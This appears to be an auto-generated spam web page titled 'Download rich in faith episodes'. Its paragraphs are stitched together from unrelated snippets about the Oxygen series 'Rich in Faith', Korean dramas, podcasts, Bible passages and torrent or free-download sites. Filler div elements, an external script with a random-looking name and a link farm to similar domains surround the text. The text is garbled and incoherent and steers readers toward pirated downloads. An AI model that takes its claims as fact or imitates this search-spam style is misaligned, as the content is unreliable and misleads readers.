

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/492.html
body_size: 4290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/492.html" /><title>Download rich in faith episodes</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clobavap --><div class="avrode"></div><div class="disbahgglous"></div><div class="casnodes" id="flexnannpers"></div><div class="abinem"></div><div class="suglicyc"></div><div class="mosmoli"></div><div class="priminun" id="ratifi"></div><h1>Download rich in faith episodes</h1><!-- clobavap --><div class="avrode"></div><div class="disbahgglous"></div><div class="casnodes" id="flexnannpers"></div><div class="abinem"></div><div class="suglicyc"></div><div class="mosmoli"></div><div class="priminun" id="ratifi"></div><div class="chiamanti"></div><div class="cribintu" id="aggaro"></div><div class="aralri" id="nagdeiran"></div><!-- candayfren --><div class="selfrodes"></div><!-- likesu --><div class="ehssysiv"></div><div class="ctivdisru" id="itintai"></div><div class="trafafab" id="piapoli"></div><p>The series is a spinoff prequel to the big bang theory and begins with the character sheldon cooper at the age of nine, living with his family in east texas and going to high school. And chuck will give you some valuable information about the organ and a few chuckles along the way. Download asian dramas with english subtitle for free download korean dramas, chinese dramas, japanese dramas and high quality k. This is a listing of all of the episodes of the television sitcom all in the family, which originally aired on cbs from 197179. Bbc radio 2 the great british faith, series 2 episode. A childlike faith from the andy stanley north point community church podcast on the faithplay app. Watch rich in faith season 1 episode 1 online the calling rich and dawnchere wilkerson have been working for richs parents for the past seven years and decide step away from the family mega church to start their own. Today bob and shawn discuss another of the 100 faithalone verses in the biblejohn 5. Watch korean drama and asian shows free english subbed 2020. Download victory outreach denver pastor mando garcia. Randy goes off the grid to surprise sammi jo and learns that shes anxious to go dress shopping without her mom.</p> <p>Discover podcasts youll love subscribe and listen to all your favoritepodcasts. Living after faith listen via stitcher for podcasts. The premiere episode of rich in faith on oxygen introduced the television faith community to a couple that is living for christ outside the box. Download asian dramas with english subtitle for free download korean dramas, chinese dramas, japanese dramas and high quality kmovies, cmovies, jmovies. The easiest way to listen to podcasts on your iphone, ipad, android, pc, smart speaker and even in your car. Wangkwoneul sseuryeoneunja, keumugyeruel kyeondyeora sangsokjadeul. Oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of seekers in the series, rich in faith premiering wednesday, december 2 at 10pm etpt. Airing on the popular television channel oxygen, rich in faith follows the life and work of pastor rich wilkerson. Oh yoon seo yoo in na, a famous actress, gets caught in a scandal with a son of a rich family. The drama focuses on a loser team that prepares for an extraordinary. Oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and.</p> <p>Oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of seekers in the series rich in faith. Watch oxygens newest original series rich in faith, every. What do all those stained glass windows, depressing organ dirges, and uptight people have to do with art and beauty and. How to download any korean dramamovie for free with. Reminding us that thankfulness should be our natural response. A love so beautiful is a 2017 chinese web drama series directed by yang long. As the truth of his actions surface, faith must fight to protect her family and her sanity. The parable of the rich fool grace evangelical society. Narcoland 2019 666 park avenue 2012 68 whiskey 2020 72 dangerous animals. Rich in faith, season 1 episode 9, is available to watch and stream on oxygen. Rich and dawnchere offered a peek inside their world with their docuseries, rich in faith, a 10 episode.</p> <p>No matter, the organ has a rich tradition in the christian church. Free download film, drama, korean drama, korean movie, west movie, indo movie, apk android via uptobox, userscloud, jheberg, solidfiles. Jan 27, 2016 rich in faith, season 1 episode 9, is available to watch and stream on oxygen. Top 10 best websites to download korean dramas tricky bell. Fresh air from whyy, the peabody awardwinning weekday magazine of contemporary arts and issues, is one of public radios most popular programs. Chuck explores the origins of this most important word in his 114th episode. Listen to living after faith episodes free, on demand. Buni tvs ogas at the top complete episodes download storyline. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Didnt god choose the poor in this world to be rich in faith and heirs of the kingdom that he has promised to those who love him. Rich in faith season 1 episode 9 no surprises, please. Available on my5 upcoming episodes clips more from the show characters competition about. Explore show and episode recommendations just for you. Apr 16, 2019 listen to living after faith episodes free, on demand. Yify torrent download yts yify movies and tv series. Rich in faith is a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of seekers. Crossfit faith was born out of crossfit cookeville in 2011, and continues today to be the spiritual extension of its physical beginnings. If you like to listen to your favourite show at your own time and the place that suits you best, then podcasts are for you, just download episodes or listen online via. Advanced search watchlist sign in rich in faith tv series 2015. Despite many a youthful hour spent kneeling on hardwood church pews, it just never connected. Watch blindspot episodes online season 5 2020 tv guide.</p> <p>The many names we call god reveal a rich history and even includes a burning bush. Browse popular and trending shows in comedy, news, sports, and more. Watch rich in faith online full episodes of season 1 yidio. Rich and dawnchere wilkerson have been working for richs parents for the past seven years and decide step away.</p> <p>There is a reason behind the liking of korean drama you all must be wondering why people like these dramas when there is a lot of other options available with new series. Rich pastors vous church, a young, diverse weekly gathering in the heart of miami. The rich roll podcast faith provocateur rob bell on god. Stove league is about the preparation period of a major league baseball team. Download victory outreach denver pastor tom vasquez. Grace in focus radio episodes page 4 grace evangelical. As the renewal is not a confirmed matter, we should not look forward to the rich in faith season 2 release date. With her career declining quickly, she looks for one last hope to get back on the screen and lands a role playing a secretary in a drama written by a famous screenwriter. Bonus and adfree content available with stitcher premium. You can also buy, rent rich in faith on demand at amazon, vudu, hayu. What do all those stained glass windows, depressing organ dirges, and uptight people have to do with art and beauty and meaning and love.</p> <p>God chose the poor people of this world to be rich in faith and to possess the kingdom which he promised to those who love him. Karen is a pastor in the united church of christ and worked for a number of years as a hospital chaplain before following her passion for food on to the farm. Made famous by officiating the wedding of kanye west and kim kardashian, pastor wilkerson continues his quest of spreading faith, peace and gospel to people around the world. Watch rich in faith videos oxygen official site skip to main content. This session focuses on gods faithfulness to the people of israel and how israels story is part of our family history as christians. It is based on the novel to our pure little beauty by zhao gang an. Thats what an affirmation of faith tries to do for us. This beautiful psalm is full of gods provision and protection. Dec 09, 2015 airing on the popular television channel oxygen, rich in faith follows the life and work of pastor rich wilkerson. Power of faith complete 2015 movie download storyline. The drama is about once talented female black agents people who work in espionage and must maintain a cover for the national. Following the life and ministry of celebrity pastor rich wilkerson jr. Bob goff a childlike faith from the andy stanley north point community church podcast on the faithplay app.</p> <p>Oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of. Rich in faith is a firsthand look into the personal journey of rich and dawncher wilkerson as they strive to change the perception of faith and belief to a new generation of seekers. Download to watch offline and even view it on a big screen using chromecast. He who wears the crown must bear its weight, also known as heirs, is a 20 south korean drama series starring the hottest actors working today. With eve myles, bradley freegard, mark lewis jones, aneirin hughes. Nonton drama faith the great doctor sub indo dramaindo. Nick talks to tyler faith outside td garden last night and shares her thoughts on the bruins and he love for mark gemelli. Both men are heavily baptized in their faith, wanted way to bring their faith to the crossfit community. Resources for kids at home with superbook enjoy these free resources designed to keep your kids engaged and grow in their faith through videos, games, crafts, and more.</p> <p>Faith, a smalltown welsh lawyer, is forced to cut short her extended maternity leave when her husband and business partner, evan, goes missing. View resources superbook bible app the superbook kids bible app is a mediarich experience that brings the bible to life for kids with superbook episodes, engaging games. Its on how to download free korean dramas and movies with english subtitles heres the link in the video. If you like the riches episodes, youll want to find out about the newest way to enjoy your favorite show.</p> <p>Family faith resources download the free superbook bible app the superbook kids bible app is a mediarich experience that brings the bible to life for kids with videos, interactive games, biblical answers to their questions, and more. Watch rich in faith season 1 episode 9 no surprises, please. A romance family drama about a single mother who wants to marry a rich man for her children who wants to have a father. Asia 2018 7th heaven 1996 8 out of 10 cats does countdown 20 8 simple rules 2002 800 words 2015. Watch korean drama and asian shows free english subbed. Was the rich fool trying to earn eternal life or was he preoccupied with having riches here on earth. Dec 09, 2015 oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of.</p> <p>The story of israel helps us see how our faith makes a difference in a complex and messy world. Today on grace in focus radio, bob and shawn discuss the parable in luke 12. Sep 25, 2015 oxygen media is giving viewers a firsthand look into the personal journey of rich and dawnchere wilkerson as they strive to change the perception of faith and belief to a new generation of. Faith kdrama 2012 download faith full episodes for free 720p x265 540p x264. Crossfit faith started as the brainchild of chip pugh and crossfit games champion rich froning. So far, there is not news regarding the show future though it is high time to make statements to please the audience and maintain the anticipation level about the program.</p> <p>Download all yts movies, tv series yify torrent in 720p, 1080p and 3d quality and yify subtitles with multiple language for your favorite yify films. Now you can download the riches episodes to watch whenever you want. Feb 16, 2016 rich in faith is meant to be easily digestible and entertaining. Even the savior of the world knew the power of thankfulness was the solution to worry, fear, anger, and anxiety. It focuses on things we can relate to on some level. Cbn is a global ministry committed to preparing the nations of the world for the coming of jesus christ through mass media. With joe cole, lucian msamati, michelle fairley, brian vernel. Young sheldon is an american comedy television series on cbs created by chuck lorre and steven molaro. Shola fapson is a campus runsgirl, who comes from a poor background and tries to sustain herself by sleeping with rich men. Iain armitage stars as young sheldon, alongside zoe perry, lance barber, montana. Rich in faith season 1 episode 10 baby, maybe it\s time jan. The team races against the clock to save jane from a killers nightmarish scheme.</p> <p>Customize your listening experience listen at faster playback speeds or skip. In this episode we will explore the deep and rich protection granted by god. Direct links to download nigerian movies, series, short. Tells the story of london being torn apart by the turbulent power struggles of its international gangs and the sudden power vacuum thats created when the head of. Listen to the rich roll podcast episodes free, on demand.</p><!-- clobavap --><div class="avrode"></div><div class="disbahgglous"></div><a href="https://mohesanbi.web.app/893.html">893</a> <a href="https://mohesanbi.web.app/362.html">362</a> <a href="https://mohesanbi.web.app/946.html">946</a> <a href="https://mohesanbi.web.app/286.html">286</a> <a href="https://mohesanbi.web.app/1264.html">1264</a> <a href="https://mohesanbi.web.app/1421.html">1421</a> <a href="https://mohesanbi.web.app/238.html">238</a> <a href="https://mohesanbi.web.app/995.html">995</a> <a href="https://mohesanbi.web.app/1256.html">1256</a> <a href="https://mohesanbi.web.app/343.html">343</a> <a href="https://mohesanbi.web.app/282.html">282</a> <a href="https://mohesanbi.web.app/1323.html">1323</a> <a href="https://mohesanbi.web.app/223.html">223</a> <a href="https://mohesanbi.web.app/1455.html">1455</a> <a href="https://mohesanbi.web.app/693.html">693</a> <a href="https://mohesanbi.web.app/1054.html">1054</a> <a href="https://mohesanbi.web.app/940.html">940</a> <a href="https://mohesanbi.web.app/599.html">599</a> <a href="https://mohesanbi.web.app/57.html">57</a> <a href="https://mohesanbi.web.app/1302.html">1302</a> <a href="https://mohesanbi.web.app/125.html">125</a> <a href="https://mohesanbi.web.app/761.html">761</a> <a href="https://mohesanbi.web.app/1455.html">1455</a> <a href="https://granfibreile.web.app/402.html">402</a> <a href="https://fredinoscan.web.app/1359.html">1359</a> <a href="https://ticbetpsualsorp.web.app/1186.html">1186</a> <a href="https://itcriqkidsnant.web.app/616.html">616</a> <a href="https://hamwaicosea.web.app/613.html">613</a> <a href="https://sculextraskerc.web.app/631.html">631</a> <a href="https://irenamthe.web.app/140.html">140</a><!-- clobavap --><div class="avrode"></div><div class="disbahgglous"></div><div class="casnodes" id="flexnannpers"></div><div class="abinem"></div><div class="suglicyc"></div><div class="mosmoli"></div><div class="priminun" id="ratifi"></div><div class="chiamanti"></div><div class="cribintu" id="aggaro"></div></body></html>